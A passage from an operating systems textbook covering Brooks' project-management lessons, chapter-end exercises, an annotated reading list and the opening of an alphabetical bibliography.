wants to tell the big boss that the project is 4 months late and has no chance whatsoever of meeting the deadline because there is a 2000-year-old tradition of
beheading the messenger who brings bad news. As a consequence, top management is generally in the dark about the state of the project because the actual
project manager wants to keep it that way. When it becomes undeniably obvious
that the deadline cannot be met under any conditions, top management panics and
responds by adding people, at which time Brooks’ Law kicks in.

SEC. 12.5

PROJECT MANAGEMENT

1081

In practice, large companies, which have had long experience producing software and know what happens if it is produced haphazardly, have a tendency to at
least try to do it right. In contrast, smaller, newer companies, which are in a huge
rush to get to market, do not always take the care to produce their software carefully. This haste often leads to far from optimal results.
Neither Brooks nor Mills foresaw the growth of the open source movement.
While many expressed doubt (especially those leading large closed-source software companies), open source software has been a tremendous success. From large
servers to embedded devices, and from industrial control systems to handheld
smartphones, open source software is everywhere. Large companies like Google
and IBM are throwing their weight behind Linux now and contribute heavily in
code. What is noticeable is that the open source software projects that have been
most successful have clearly used the chief-programmer model of having one mind
control the architectural design (e.g., Linus Torvalds for the Linux kernel and
Richard Stallman for the GNU C compiler).

12.5.3 The Role of Experience
Having experienced designers is absolutely critical to any software project.
Brooks points out that most of the errors are not in the code, but in the design. The
programmers correctly did what they were told to do. What they were told to do
was wrong. No amount of test software will catch bad specifications.
Brooks’ solution is to abandon the classical development model illustrated in
Fig. 12-11(a) and use the model of Fig. 12-11(b). Here the idea is to first write a
main program that merely calls the top-level procedures, initially dummies. Starting on day 1 of the project, the system will compile and run, although it does nothing. As time goes on, real modules replace the dummies. The result is that system
integration testing is performed continuously, so errors in the design show up much
earlier, so the learning process caused by bad design starts earlier.
A little knowledge is a dangerous thing. Brooks observed what he called the
second system effect. Often the first product produced by a design team is minimal because the designers are afraid it may not work at all. As a result, they are
hesitant to put in many features. If the project succeeds, they build a follow-up
system. Impressed by their own success, the second time the designers include all
the bells and whistles that were intentionally left out the first time. As a result, the
second system is bloated and performs poorly. The third time around they are
sobered by the failure of the second system and are cautious again.
The CTSS-MULTICS pair is a clear case in point. CTSS was the first general-purpose timesharing system and was a huge success despite having minimal
functionality. Its successor, MULTICS, was too ambitious and suffered badly for it.
The ideas were good, but there were too many new things, so the system performed
poorly for years and was never a commercial success. The third system in this line
of development, UNIX, was much more cautious and much more successful.

1082

OPERATING SYSTEM DESIGN

CHAP. 12

Main
program

Plan

Code
Test
modules
Test
system

Dummy
procedure
1

Dummy
procedure
2

Dummy
procedure
3

Deploy

(b)

(a)

Figure 12-11. (a) Traditional software design progresses in stages. (b) Alternative design produces a working system (that does nothing) starting on day 1.

12.5.4 No Silver Bullet
In addition to The Mythical Man Month, Brooks also wrote an influential paper
called ‘‘No Silver Bullet’’ (Brooks, 1987). In it, he argued that none of the many
nostrums being hawked by various people at the time was going to generate an
order-of-magnitude improvement in software productivity within a decade. Experience shows that he was right.
Among the silver bullets that were proposed were better high-level languages,
object-oriented programming, artificial intelligence, expert systems, automatic programming, graphical programming, program verification, and programming environments. Perhaps the next decade will see a silver bullet, but maybe we will have
to settle for gradual, incremental improvements.

PROBLEMS
1. Moore’s Law describes a phenomenon of exponential growth similar to the population
growth of an animal species introduced into a new environment with abundant food
and no natural enemies. In nature, an exponential growth curve is likely eventually to
become a sigmoid curve with an asymptotic limit when food supplies become limiting
or predators learn to take advantage of new prey. Discuss some factors that may eventually limit the rate of improvement of computer hardware.
2. In Fig. 12-1, two paradigms are shown, algorithmic and event driven. For each of the
following kinds of programs, which of the following paradigms is likely to be easiest
to use?

CHAP. 12

PROBLEMS

1083

(a) A compiler.
(b) A photo-editing program.
(c) A payroll program.
3. On some of the early Apple Macintoshes, the GUI code was in ROM. Why?
4. Hierarchical file names always start at the top of the tree. Consider, for example, the
file name /usr/ast/books/mos5/chap-12 rather than chap-12/mos2/books/ast/usr. In
contrast, DNS names start at the bottom of the tree and work up. Is there some fundamental reason for this difference?
5. Corbató’s dictum is that the system should provide minimal mechanism. Here is a list
of POSIX calls that were also present in UNIX Version 7. Which ones are redundant,
that is, could be removed with no loss of functionality because simple combinations of
other ones could do the same job with about the same performance? Access, alarm,
chdir, chmod, chown, chroot, close, creat, dup, exec, exit, fcntl, fork, fstat, ioctl, kill, link,
lseek, mkdir, mknod, open, pause, pipe, read, stat, time, times, umask, unlink, utime,
wait, and write.
6. Suppose that layers 3 and 4 in Fig. 12-2 were exchanged. What implications would
that have for the design of the system?
7. In a microkernel-based client-server system, the microkernel just does message passing
and nothing else. Is it possible for user processes to nevertheless create and use semaphores? If so, how? If not, why not?
8. Careful optimization can improve system-call performance. Consider the case in which
one system call is made every 10 msec. The average time of a call is 2 msec. If the
system calls can be speeded up by a factor of two, how long does a process that took
10 sec to run now take?
9. Give a short discussion of mechanism vs. policy in the context of retail stores.
10. Operating systems often do naming at two different levels: external and internal. What
are the differences between these names with respect to
(a) Length?
(b) Uniqueness?
(c) Hierarchies?
11. One way to handle tables whose size is not known in advance is to make them fixed,
but when one fills up, to replace it with a bigger one, copy the old entries over to the
new one, then release the old one. What are the advantages and disadvantages of making the new one 2× the size of the original one as compared to making it only 1.5× as
big?
12. In Fig. 12-5, a flag, found, is used to tell whether the PID was located. Would it be possible to forget about found and just test p at the end of the loop to see whether it got to
the end or not?
13. In Fig. 12-6, the differences between the x86 and the UltraSPARC are hidden by conditional compilation. Could the same approach be used to hide the difference between

1084

OPERATING SYSTEM DESIGN

CHAP. 12

x86 machines with an IDE disk as the only disk and x86 machines with a SCSI disk as
the only disk? Would it be a good idea?
14. Indirection is a way of making an algorithm more flexible. Does it have any disadvantages, and if so, what are they?
15. Can reentrant procedures have private static global variables? Discuss your answer.
16. The macro of Fig. 12-7(b) is clearly much more efficient than the procedure of
Fig. 12-7(a). One disadvantage, however, is that it is hard to read. Are there any other
disadvantages? If so, what are they?
17. Suppose that we need a way of computing whether the number of bits in a 32-bit word
is odd or even. Devise an algorithm for performing this computation as fast as possible.
You may use up to 256 KB of RAM for tables if need be. Write a macro to carry out
your algorithm. Extra Credit: Write a procedure to do the computation by looping
over the 32 bits. Measure how many times faster your macro is than the procedure.
18. In Fig. 12-8, we saw how GIF files use 8-bit values to index into a color palette. The
same idea can be used with a 16-bit-wide color palette. Under what circumstances, if
any, might a 24-bit color palette be a good idea?
19. One disadvantage of GIF is that the image must include the color palette, which
increases the file size. What is the minimum image size for which an 8-bit-wide color
palette breaks even? Now repeat this question for a 16-bit-wide color palette.
20. In the text we showed how caching path names can result in a significant speedup
when looking up path names. Another technique that is sometimes used is having a
daemon program that opens all the files in the root directory and keeps them open permanently, in order to force their i-nodes to be in memory all the time. Does pinning the
i-nodes like this improve the path lookup even more?
21. Even if a remote file has not been removed since a hint was recorded, it may have been
changed since the last time it was referenced. What other information might it be useful to record?
22. Consider a system that hoards references to remote files as hints, for example, as
(name, remote-host, remote-name) triples. It is possible that a remote file will quietly
be removed and then replaced. The hint may then retrieve the wrong file. How can this
problem be made less likely to occur?
23. In the text it is stated that locality can often be exploited to improve performance. But
consider a case where a program reads input from one source and continuously outputs
to two or more files. Can an attempt to take advantage of locality in the file system lead
to a decrease in efficiency here? Is there a way around this?
24. Fred Brooks claims that a programmer can write 1000 lines of debugged code per year,
yet the first version of MINIX (13,000 lines of code) was produced by one person in
under three years. How do you explain this discrepancy?
25. Using Brooks’ figure of 1000 lines of code per programmer per year, make an estimate
of the amount of money it took to produce Windows 11. Assume that a programmer

CHAP. 12

PROBLEMS

1085

costs $100,000 per year (including overhead, such as computers, office space, secretarial support, and management overhead). Do you believe this answer? If not, what
might be wrong with it?
26. As memory gets cheaper and cheaper, one could imagine a computer with a big battery-backed-up RAM instead of a hard disk. At current prices, how much would a
low-end RAM-only PC cost? Assume that a 100-GB RAM-disk is sufficient for a lowend machine. Is this machine likely to be competitive?
27. Name some features of a conventional operating system that are not needed in an
embedded system used inside an appliance.
28. Write a procedure in C to do a double-precision addition on two given parameters.
Write the procedure using conditional compilation in such a way that it works on
16-bit machines and also on 32-bit machines.
29. Write programs that enter randomly generated short strings into an array and then can
search the array for a given string using (a) a simple linear search (brute force), and (b)
a more sophisticated method of your choice. Recompile your programs for array sizes
ranging from small to as large as you can handle on your system. Evaluate the performance of both approaches. Where is the break-even point?
30. Write a program to simulate an in-memory file system.

This page intentionally left blank

13
READING LIST AND BIBLIOGRAPHY

In the previous 12 chapters, we have touched upon a variety of topics. This
chapter is intended to aid readers interested in pursuing their study of operating
systems further. Section 13.1 is a list of suggested readings. Section 13.2 is an
alphabetical bibliography of all books and articles cited in this book.
In addition to the references given below, the ACM Symposium on Operating
System Principles (SOSP) held in odd-numbered years and the USENIX Symposium on Operating System Design and Implementation (OSDI) held in even numbered years are good sources for ongoing work on operating systems. The ACM
SIGOPS Eurosys Conference, and USENIX Annual Technical Conference, held
annually are also sources of top-flight papers. Furthermore, the journals ACM
Transactions on Computer Systems and ACM SIGOPS Operating Systems Review,
often have relevant articles. Many other ACM, IEEE, and USENIX conferences
deal with specialized topics.

13.1 SUGGESTIONS FOR FURTHER READING
In this section, we give some suggestions for further reading. Unlike the papers
cited in the sections entitled ‘‘RESEARCH ON ...’’ in the text, which are about current research, these references are mostly introductory or tutorial in nature. They
can, however, serve to present material in this book from a different perspective or
with a different emphasis.
1087

1088

READING LIST AND BIBLIOGRAPHY

CHAP. 13

13.1.1 Introduction
Silberschatz et al., Operating System Concepts, 10th ed.
A general textbook on operating systems. It covers processes, memory management, storage management, protection and security, distributed systems, and
some special-purpose systems. Two case studies are given: Linux and Windows.
The cover is full of dinosaurs. These are legacy animals, to emphasize that operating systems also carry a lot of legacy.
Stallings, Operating Systems, 9th ed.
Still another textbook on operating systems. It covers all the traditional topics,
and also includes a small amount of material on distributed systems.
Stevens and Rago, Advanced Programming in the UNIX Environment
This book tells how to write C programs that use the UNIX system call interface and the standard C library. Examples are based on the System V Release 4 and
the 4.4BSD versions of UNIX. The relationship of these implementations to
POSIX is described in detail.
Tanenbaum and Woodhull, Operating System Design and Implementation
A hands-on way to learn about operating systems. This book discusses the
usual principles, but in addition discusses an actual operating system, MINIX 3, in
great detail, and contains a listing of that system as an appendix.

13.1.2 Processes and Threads
Arpaci-Dusseau and Arpaci-Dusseau, Operating Systems: Three Easy Pieces
The entire first part of this book is dedicated to virtualization of the CPU to
share it with multiple processes. What is nice about this book (besides the fact that
there is a free online version) is that it introduces not only the concepts of processing and scheduling techniques, but also the APIs and systems calls like fork and
exec in some detail.
Andrews and Schneider, ‘‘Concepts and Notations for Concurrent Programming’’
A tutorial and survey of processes and interprocess communication, including
busy waiting, semaphores, monitors, message passing, and other techniques. The
article also shows how these concepts are embedded in various programming languages. The article is old, but it has stood the test of time very well.
Ben-Ari, Principles of Concurrent Programming
This little book is entirely devoted to the problems of interprocess communication. There are chapters on mutual exclusion, semaphores, monitors, and the dining
philosophers problem, among others. It, too, has stood up very well over the years.

SEC. 13.1

SUGGESTIONS FOR FURTHER READING

1089

Zhuravlev et al., ‘‘Survey of Scheduling Techniques for Addressing Shared
Resources in Multicore Processors’’
Multicore systems have started to dominate the field of general-purpose computing world. One of the most important challenges is shared resource contention.
In this survey, the authors present different scheduling techniques for handling
such contention.
Silberschatz et al., Operating System Concepts, 10th ed.
Chapters 3 through 8 cover processes and interprocess communication, including scheduling, critical sections, semaphores, monitors, and classical interprocess
communication problems.
Stratton et al., ‘‘Algorithm and Data Optimization Techniques for Scaling to Massively Threaded Systems’’
Programming a system with half a dozen threads is hard enough. But what
happens when you have thousands of them? To say it gets tricky is to put it mildly.
This article talks about approaches that are being taken.
Reghenzani, ‘‘The Real-Time Linux Kernel: A Survey on PREEMPT RT’’
A summary of work on providing real time functionality in the Linux operating system.
Schwarzkopf and Bailis, ‘‘Research for Practice: Cluster Scheduling for Datacenters’’
Scheduling on a single core is hard enough already. Now imagine you have to
this for distributed clusters of computers. In the authors’ own words: ‘‘Interested in
the foundations behind these systems, and how to achieve fast, flexible, and fair
scheduling? Malte’s got you covered!’’

13.1.3 Memory Management
Denning, ‘‘Virtual Memory’’
A classic paper on many aspects of virtual memory. Peter Denning was one of
the pioneers in this field, and was the inventor of the working-set concept.
Denning, ‘‘Working Sets Past and Present’’
Another classic and a good overview of numerous memory management and
paging algorithms. A comprehensive bibliography is included. Although many of
the papers are old, the principles really have not changed at all.
Knuth, The Art of Computer Programming, Vol. 1
First fit, best fit, and other memory management algorithms are discussed and
compared in this book.

1090

READING LIST AND BIBLIOGRAPHY

CHAP. 13

Arpaci-Dusseau and Arpaci-Dusseau, ‘‘Operating Systems: Three Easy Pieces’’
This book has a rich section on virtual memory in Chapters 12–23 and
includes a nice overview of page replacement policies.

13.1.4 File Systems
McKusick et al., ‘‘A Fast File System for UNIX’’
The UNIX file system was completely redone for 4.2 BSD. This paper
describes the design of the new file system, with emphasis on its performance.
Silberschatz et al., Operating System Concepts, 10th ed.
Chapters 10–12 are about storage hardware and file systems. They cover file
operations, interfaces, access methods, directories, and implementation, among
other topics.
Stallings, Operating Systems, 9th ed.
Chapter 12 contains a fair amount of material about file systems and little bit
about their security.
Cornwell, ‘‘Anatomy of a Solid-state Drive’’
If you are interested in solid state drives, Michael Cornwell’s introduction is a
good starting point. In particular, the author succinctly describes the way in way
traditional hard drives and SSDs differ.
Timmer, ‘‘Inching Closer to a DNA-Based File System’’
We explained how disks are in the process of being replaced by SSD in many
areas of computing, but flash memory is not the end of history either. Researchers
are looking at storage in other media, such as glass, or even DNA!
Waddington and Harris, ‘‘Software Challenges for the Changing Storage Landscape’’
Operating systems are struggling to keep up with new developments in storage.
In this article, Waddington and Harris talk us through some of the software challenges for monolithic operating systems.

13.1.5 Input/Output
Geist and Daniel, ‘‘A Continuum of Disk Scheduling Algorithms’’
A generalized disk-arm scheduling algorithm is presented. Extensive simulation and experimental results are given.
Scheible, ‘‘A Survey of Storage Options’’
There are many ways to store bits these days: DRAM, SRAM, SDRAM, flash

SEC. 13.1

SUGGESTIONS FOR FURTHER READING

1091

memory, hard disk, tape, and, as we saw earlier, even DNA. In this article, the various technologies are surveyed and their strengths and weaknesses highlighted.
Greengard, ‘‘The Future of Data Storage’’
There may be many fancy new materials for storing bytes, but in practice good
old magnetic tape will be with us for a long while yet, explains this article. Tape is
inexpensive and the data on it remain accessible longer than on many other media.
It is also easy to use and manage.
Stan and Skadron, ‘‘Power-Aware Computing’’
Until someone manages to get Moore’s Law to apply to batteries, energy usage
is going to continue to be a major issue in mobile devices. Power and heat are so
critical these days that operating systems are aware of the CPU temperature and
adapt their behavior to it. This article surveys some of the issues and serves as an
introduction to five other articles in this special issue of Computer on power-aware
computing.
Swanson and Caulfield, ‘‘Refactor, Reduce, Recycle: Restructuring the I/O Stack
for the Future of Storage’’
Disks exist for two reasons: when power is turned off, RAM loses its contents.
Also, disks are very big. But suppose RAM did not lose its contents when powered off? How would that change the I/O stack? Nonvolatile memory is here and
this article looks at how it changes systems.
Ion, ‘‘From Touch Displays to the Surface: A Brief History of Touchscreen Tech.,’’
Touch screens have become ubiquitous in a short time span. This article traces
the history of the touch screen through history with easy-to-understand explanations and nice vintage pictures and videos. Fascinating stuff!
Walker and Cragon, ‘‘Interrupt Processing in Concurrent Processors’’
Implementing precise interrupts on superscalar computers is a challenging
activity. The trick is to serialize the state and do it quickly. A number of the design
issues and trade-offs are discussed here.

13.1.6 Deadlocks
Coffman et al., ‘‘System Deadlocks’’
A short introduction to deadlocks, what causes them, and how they can be prevented or detected.
Holt, ‘‘Some Deadlock Properties of Computer Systems’’
A discussion of deadlocks. Holt introduces a directed graph model that can be
used to analyze some deadlock situations.

1092

READING LIST AND BIBLIOGRAPHY

CHAP. 13

Isloor and Marsland, ‘‘The Deadlock Problem: An Overview’’
A tutorial on deadlocks, with special emphasis on database systems. A variety
of models and algorithms are covered.
Levine, ‘‘Defining Deadlock’’
In Chap. 6 of this book, we focused on resource deadlocks and barely touched
on other kinds. This short paper points out that in the literature, various definitions
have been used, differing in subtle ways. The author then looks at communication,
scheduling, and interleaved deadlocks and comes up with a new model that tries to
cover all of them.
Shub, ‘‘A Unified Treatment of Deadlock’’
This short tutorial summarizes the causes and solutions to deadlocks and suggests what to emphasize when teaching it to students.

13.1.7 Virtualization and the Cloud
Portnoy, ‘‘Virtualization Essentials’’
A gentle introduction to virtualization. It covers the context (including the relation between virtualization and the cloud), and covers a variety of solutions (with a
bit more emphasis on VMware).
Randal, ‘‘The Ideal Versus the Real: Revisiting the History of Virtual Machines
and Containers’’
Often virtual machines are portrayed as offering better security. This survey
paper catalogues key developments in the evolution of virtual machines and containers from the 1950s to today and corrects various common misperceptions about
them with historical details.
Erl et al., ‘‘Cloud Computing: Concepts, Technology & Architecture’’
A book devoted to cloud computing in a broad sense. The authors explain in
detail what is hidden behind acronyms like IAAS, PAAS, SAAS, and similar ‘‘X’’
As A Service family members.
Rosenblum and Garfinkel, ‘‘Virtual Machine Monitors: Current Technology and
Future Trends’’
Starting with a history of virtual machine monitors, this article then goes on to
discuss the current state of CPU, memory, and I/O virtualization. It covers problem
areas relating to all three and how future hardware may alleviate the problems.
Whitaker et al., ‘‘Rethinking the Design of Virtual Machine Monitors’’
Most computers have some bizarre and difficult to virtualize aspects. In this
paper, the authors of the Denali system argue for paravirtualization, that is,

SEC. 13.1

SUGGESTIONS FOR FURTHER READING

1093

changing the guest operating systems to avoid using the bizarre features so that
they need not be emulated.

13.1.8 Multiple Processor Systems
Singh et al., ‘‘Jupiter Rising: A Decade of Clos Topologies and Centralized Control in Google’s Datacenter Network’’
Scaling computing and communication to the scale of large datacenters and
beyond is very challenging. How to do it, you can hear (or rather: read) from the
horse’s mouth in this article by Google’s engineers, where they describe their
Jupiter datacenter fabric.
Dreslinski et al., ‘‘Centip3De: A Many-Core Prototype Exploring 3D Integration
and Near-Threshold Computing’’
On a single CPU, things are also moving fast. In this dazzling story, the
authors explain how we can expand many cores by going beyond two dimensions.
Dubois et al., ‘‘Synchronization, Coherence, and Event Ordering in Multiprocessors’’
A tutorial on synchronization in shared-memory multiprocessor systems. However, some of the ideas are equally applicable to single-processor and distributed
memory systems as well.
Nowatzki et al., ‘‘Heterogeneous Von Neumann/Dataflow Microprocessors’’
Where many multicore chips used for desktop computers were symmetric (all
the cores are identical), several modern architectures aim for heterogeneity: different cores packed on the same chip. In this article, the authors explain that it may be
beneficial to pack cores of a completely different nature on the same die.
Beaumont et al., ‘‘Scheduling on Two Types of Resources: A Survey’’
Of course, having different types of resources creates additional problems for
schedulers also. This survey presents different scheduling techniques for handling
such heterogeneous architectures.

13.1.9 Security
Anderson, Security Engineering, 3rd Ed
A wonderful book that explains very clearly how to build dependable and
secure systems by one of the best-known researchers in the field. Not only is this a
fascinating look at many aspects of security (including techniques, applications,
and organizational issues), it is also freely available online. No excuse for not reading it.

1094

READING LIST AND BIBLIOGRAPHY

CHAP. 13

Burow et al., ‘‘Control-Flow Integrity: Precision, Security, and Performance,’’
Since the introduction as a research result in 2005, CFI has gradually gained
ground and most modern compiler frameworks now support in one way or another.
This immediately points out an issue: there are many different forms of CFI. This
paper surveys the different approaches.
Jover, ‘‘Security Analysis of SMS as a Second Factor of Authentication’’
We explained how multiple factors can be used to provide authentication.
Often service providers opt for using SMS text messages as the second factor. This
article shows that doing so often has many security problems.
Bratus et al., ‘‘From Buffer Overflows to Weird Machines and Theory of Comput.’’
Connecting the humble buffer overflow to Alan Turing. The authors show that
hackers program vulnerable programs like weird machines with strange-looking
instruction sets. In doing so, they come full circle to Turing’s seminal research on
‘‘What is computable?’’
Greenberg, Sandworm
A fascinating account of a devastating cyberattack on NATO, American utility
companies, and electric grids in Europe, where the attack seemed to originate in
Russia. The story has the feel of a spy movie from the cold war era.
Hafner and Markoff, Cyberpunk
Three compelling tales of young hackers breaking into computers around the
world are told here by the New York Times computer reporter who broke the Internet worm story (Markoff).
Sasse, ‘‘Red-Eye Blink, Bendy Shuffle, and the Yuck Factor: A User Experience of
Biometric Airport Systems’’
The author discusses his experiences with the iris recognition system used at a
number of large airports. Not all of them are positive.
Xiong and Szefer, ‘‘Survey of Transient Execution Attacks and Their Mitigations’’
The new vulnerabilities in hardware as exemplified by Spectre and Meltdown
cause major grief for operating systems and users alike. In this survey, the authors
provide an overview of the different attacks and mitigations related to this fascinating (and still new) class of vulnerabilities.

13.1.10 Case Study 1: UNIX, Linux, and Android
Bovet and Cesati, Understanding the Linux Kernel
The Linux community is very encouraging to newcomers who want to get their
hands dirty in the bowels of the kernel and there tutorials and helpful blogs

SEC. 13.1

SUGGESTIONS FOR FURTHER READING

1095

everywhere. Unfortunately, the books that explain the code in detail are fairly
scarce and many of them are a bit old and pertain to previous versions of the kernel. Even so, this particular book is chock-full of information that is as relevant
today as it was when it was written and is still probably the best overall discussion
of the Linux kernel. It covers processes, memory management, file systems, signals, and much more.
Billimoria, Linux Kernel Programming—A comprehensive guide to kernel internals, writing kernel modules, and kernel synchronization
If you are looking for a more up-to-date book to learn programming in the 5.x
kernels, this could be useful purchase. You will learn about Linux kernel modules,
memory management, the scheduler and synchronization.
ISO/IEC, Information Technology—Portable Operating System Interface (POSIX),
Part 1: System Application Program Interface (API) [C Language]
This is the standard. Some parts are actually quite readable, especially Annex
B, ‘‘Rationale and Notes,’’ which often sheds light on why things are done as they
are. One advantage of referring to the standards document is that, by definition,
there are no errors. If a typographical error in a macro name makes it through the
editing process, it is no longer an error, it is official.
Fusco, The Linux Programmer’s Toolbox
This book describes how to use Linux for the intermediate user, one who
knows the basics and wants to start exploring how the many Linux programs work.
It is intended for C programmers.
Maxwell, Linux Core Kernel Commentary
The first 400 pages of this book contain a subset of the Linux kernel code. The
last 150 pages consist of comments on the code, very much in the style of John
Lions’ classic book. If you want to understand the Linux kernel in all its gory
detail, this is the place to begin, but be warned: reading 40,000 lines of C is not for
everyone.

13.1.11 Case Study 2: Windows
Rector and Newcomer, Win32 Programming
If you are looking for one of those 1500-page books giving a summary of how
to write Windows programs, this is not a bad start. It covers windows, devices,
graphical output, keyboard and mouse input, printing, memory management,
libraries, and synchronization, among many other topics. It requires knowledge of
C or C++.

1096

READING LIST AND BIBLIOGRAPHY

CHAP. 13

Russinovich and Solomon, Windows Internals, Part 1
If you want to learn how to use Windows, there are hundreds of books out
there. If you want to know how Windows works inside, this is your best bet. It
covers numerous internal algorithms and data structures, and in considerable technical detail. No other book comes close.

13.1.12 Operating System Design
Saltzer and Kaashoek, Principles of Computer System Design: An Introduction
This books looks at computer systems in general, rather than operating systems
per se, but the principles they identify apply very much to operating systems also.
What is interesting about this work is that it carefully identifies ‘‘the ideas that
worked,’’ such as names, file systems, read-write coherence, authenticated and
confidential messages, etc. Principles that, in our opinion, all computer scientists in
the world should recite every day, before going to work.
Brooks, The Mythical Man Month: Essays on Software Engineering
Fred Brooks was one of the designers of IBM’s OS/360. He learned the hard
way what works and what does not work. The advice given in this witty, amusing,
and informative book is as valid now as it was a quarter of a century ago when he
first wrote it down.
Cooke et al., ‘‘UNIX and Beyond: An Interview with Ken Thompson’’
Designing an operating system is much more of an art than a science. Consequently, listening to experts in the field is a good way to learn about the subject.
They do not come much more expert than Ken Thompson, co-designer of UNIX,
Inferno, and Plan 9. In this wide-ranging interview, Thompson gives his thoughts
on where we came from and where we are going in the field.
Corbató, ‘‘On Building Systems That Will Fail’’
In his Turing Award lecture, the father of timesharing addresses many of the
same concerns that Brooks does in The Mythical Man-Month. His conclusion is
that all complex systems will ultimately fail, and that to have any chance for success at all, it is absolutely essential to avoid complexity and strive for simplicity
and elegance in design.
Lampson, ‘‘Hints for Computer System Design’’
Butler Lampson, one of the world’s leading designers of innovative operating
systems, has collected many hints, suggestions, and guidelines from his years of
experience and put them together in this entertaining and informative article. Like
Brooks’ book, this is required reading for every aspiring operating system designer.

SEC. 13.1

SUGGESTIONS FOR FURTHER READING

1097

Wirth, ‘‘A Plea for Lean Software’’
Another classic. Niklaus Wirth, a famous and experienced system designer,
makes the case here for lean and mean software based on a few simple concepts,
instead of the bloated mess that much commercial software is. He makes his point
by discussing his Oberon system, a network-oriented, GUI-based operating system
that fits in 200 KB, including the Oberon compiler and text editor.

13.2 ALPHABETICAL BIBLIOGRAPHY
ABDEL-HAMID, T., and MADNICK, S.: Software Project Dynamics: An Integrated

Approach, Hoboken, NJ: Pearson, 1991.
ACCETTA, M., BARON, R., GOLUB, D., RASHID, R., TEVANIAN, A., and YOUNG, M.:

‘‘Mach: A New Kernel Foundation for UNIX Development,’’ Proc. USENIX Summer
Conf., USENIX, pp. 93–112, 1986.
ADAMS, G.B. III, AGRAWAL, D.P., and SIEGEL, H.J.: ‘‘A Survey and Comparison of Fault-

Tolerant Multistage Interconnection Networks,’’ Computer, Vol. 20, pp. 14–27, June
1987.
ADAMS, K., and AGESEN, O.: ‘‘A Comparison of Software and Hardware Techniques for

X86 Virtualization,’’ Proc. 12th Int’l Conf. on Arch. Support for Prog. Lang. and Operating Syst., ACM, pp. 2–13, 2006.
AGESEN, O., MATTSON, J., RUGINA, R., and SHELDON, J.: ‘‘Software Techniques for

Avoiding Hardware Virtualization Exits,’’ Proc. USENIX Ann. Tech. Conf., USENIX,
2012.
ALAGAPPAN, R., GANESAN, A., LIU, J., ARPACI-DUSSEAU, A., and ARPACI-DUSSEAU,
R.: ‘‘Fault-Tolerance, Fast and Slow: Exploiting Failure Asynchrony in Distributed

Systems,’’ Proc. 13th USENIX Symp. on Operating Syst. Design and Implementation,
USENIX, pp. 3901–408, 2018.
ALEX, M., VARGAFTIK, S., KUPFER, G., PISMENY, B., AMIT, N., MORRISON, A., and
TSAFRIR, D.: ‘‘Characterizing, Exploiting, and Detecting DMA Code Injection vul-

nerabilities in the Presence of an IOMMU,’’ Proc. 16th European Conf. on Computer
Syst., ACM, pp. 395–409, 2021.
ALLIEVI, A., RUSSINOVICH, M., IONESCU, A., and SOLOMON, D: Windows Internals,

Part 2, Amazon, 2021.
ALVAREZ, C., HE, Z., ALONSO G., and SINGLA, A.: ‘‘Specializing the Network for

Scatter-Gather Workloads,’’ Proc. ACM Symp. on Cloud Computing, ACM, pp.
267–280, 2020.
AMIT, N., WEI, M., and TSAFRIR, D.: ‘‘Dealing with (Some of) the Fallout from Melt-

down,’’ Proc. Systor ’21, ACM, Art. 13, pp. 1–6, June 2021.
AMSDEN, Z., ARAI, D., HECHT, D., HOLLER, A., and SUBRAHMANYAM, P.: ‘‘VMI: An

Interface for Paravirtualization,’’ Proc. 2006 Linux Symp., 2006.

1098

READING LIST AND BIBLIOGRAPHY

CHAP. 13

ANDERSON, D.: SATA Storage Technology: Serial ATA, Mindshare, 2007.
ANDERSON, R.: Security Engineering, Hoboken, NJ: John Wiley & Sons, 2020.
ANDERSON, T.E., BERSHAD, B.N., LAZOWSKA, E.D., and LEVY, H.M.: ‘‘Scheduler Acti-

vations: Effective Kernel Support for the User-Level Management of Parallelism,’’
ACM Trans. Computer Syst., Vol. 10, pp. 53–79, Feb. 1992.
ANDERSON, T.E.: ‘‘The Performance of Spin Lock Alternatives for Shared-Memory Multi-

processors,’’ IEEE Trans. Parallel and Distr. Syst., Vol. 1, pp. 6–16, Jan. 1990.
ANDREWS, G.R., and SCHNEIDER, F.B.: ‘‘Concepts and Notations for Concurrent Pro-

gramming,’’ ACM Computing Surveys, Vol. 15, pp. 3–43, March 1983.
ANDREWS, G.R.: Concurrent Programming—Principles and Practice, Redwood City, CA:

Benjamin/Cummings, 1991.
ARNAUTOV, S., TRACH, B., GREGOR, F., KNAUTH, T., MARTIN, A., PRIEBE, C., LIND,
J., MUTHUKUMARAN, D., O’KEEFFE, D., STILLWELL, M., GOLTZSCHE, D.,
EYERS, D.M., KAPITZA, R., PIETZUCH, P.R., and FETZER, C.: ‘‘SCONE: Secure

Linux Containers with Intel SGX,’’ Proc. 10th USENIX Symp. on Operating Syst.
Design and Implementation, USENIX, pp. 689–703, 2016.
ARON, M., and DRUSCHEL, P.: ‘‘Soft Timers: Efficient Microsecond Software Timer Sup-

port for Network Processing,’’ Proc. 17th Symp. on Operating Syst. Prin., ACM, pp.
223–246, 1999.
ARPACI-DUSSEAU, R. and ARPACI-DUSSEAU, A.: Operating Syst.: Three Easy Pieces,

Madison, WI: Arpacci-Dusseau, 2013.
BAKER, F.T.: ‘‘Chief Programmer Team Management of Production Programming,’’ IBM

Syst. J., Vol. 11, pp. 1, 1972.
BARHAM, P., DRAGOVIC, B., FRASER, K., HAND, S., HARRIS, T., HO, A., NEUGEBAUER, R., PRATT, I., and WARFIELD, A.: ‘‘Xen and the Art of Virtualization,’’ Proc.

19th Symp. on Operating Syst. Prin., ACM, pp. 164–177, 2003.
BARR, J.: ‘‘Firecracker: Lightweight Virtualization for Serverless Computing,’’ Amazon

Blog.
https://aws.amazon.com/blogs/aws/firecracker-lightweight-virtualization-forserverless-computing/, Amazon, 2018.
BARR, K., BUNGALE, P., DEASY, S., GYURIS, V., HUNG, P., NEWELL, C., TUCH, H., and
ZOPPIS, B.: ‘‘The VMware Mobile Virtualization Platform: Is That a Hypervisor in

Your Pocket?’’ ACM SIGOPS Operating Syst. Rev., Vol. 44, pp. 124–135, Dec. 2010.
BASILLI, V.R., and PERRICONE, B.T.: ‘‘Software Errors and Complexity: An Empirical

Study,’’ Commun. ACM, Vol. 27, pp. 42–52, Jan. 1984.
BAUMANN, A., BARHAM, P., DAGAND, P., HARRIS, T., ISAACS, R., PETER, S., ROSCOE,
T., SCHUPBACH, A., and SINGHANIA, A.: ‘‘The Multikernel: A New OS Architecture

for Scalable Multicore Systems,’’ Proc. 22nd Symp. on Operating Syst. Prin., ACM,
pp. 29–44, 2009.
BAUMANN, A., PEINADO, M. and HUNT, G.C.: ‘‘Shielding Applications from an Untrusted

Cloud with Haven,’’ Trans. Computer Syst., ACM, Vol. 33(3), pp. 8:1–8:26, 2015.

SEC. 13.2

ALPHABETICAL BIBLIOGRAPHY

1099

